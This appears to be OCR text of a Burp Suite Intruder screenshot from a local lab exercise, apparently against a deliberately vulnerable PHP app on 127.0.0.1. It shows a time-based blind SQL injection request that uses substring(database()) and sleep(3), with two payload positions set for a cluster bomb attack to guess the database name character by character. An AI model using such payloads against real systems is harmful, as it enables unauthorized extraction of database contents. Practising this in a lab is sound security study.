 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type iron man' and substring(database(),1,1)="b" and sleep(3) -- - Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1 Update Host header to match target
Clear §
1 GET /sqli_15.php?title=iron+man'+and+substring(database(),§1§,1)%3d"§b§"+and+sleep(3)+--+-&action=search HTTP/1.1
Auto §
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/sqli_15.php?title=iron+man%27+and+substring%28database%28%29%2C1%2C1%29%3D%22b%22+and+sleep%283%29+--+-&action=search
9 Cookie: PHPSESSID=sbsdhmajpgfdpt19fairifvtm4; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search... 0 matches Clear
2 payload positions Length: 737